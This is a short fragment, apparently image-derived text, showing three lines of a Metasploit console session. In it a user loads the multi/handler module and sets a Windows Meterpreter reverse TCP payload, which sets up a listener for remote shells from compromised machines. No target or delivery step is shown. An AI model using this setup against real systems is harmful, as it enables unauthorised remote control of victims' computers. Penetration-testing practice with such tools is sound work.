 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp